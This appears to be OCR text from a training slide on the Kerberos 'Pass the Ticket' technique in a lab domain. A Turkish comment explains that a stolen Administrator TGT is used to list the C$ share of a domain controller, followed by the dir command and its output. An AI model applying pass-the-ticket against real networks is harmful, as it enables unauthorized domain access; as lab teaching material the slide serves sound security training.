 1.2 PASS THE TICKET
NO GLYPH
Exploitation
# Administrator TGT bileti kullanılarak RDDC01 sunucusunun C$ paylaşımına
erişim sağlanıyor
dir \\rddc01.rd.std101.forestall.labs\c$
Kdc Called:
PS C:\Users\john.doe\Desktop> dir \\rddc01.rd.std101.forestall.labs\c$
Directory: \\rddc01.rd.std101.forestall.labs\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/18/2022 12:53 PM files
d----- 2/23/2018 11:06 AM PerfLogs
d-r--- 6/8/2022 7:38 AM Program Files
d----- 6/8/2022 7:35 AM Program Files (x86)
d-r--- 6/18/2022 11:18 AM Users
d----- 6/18/2022 11:22 AM Windows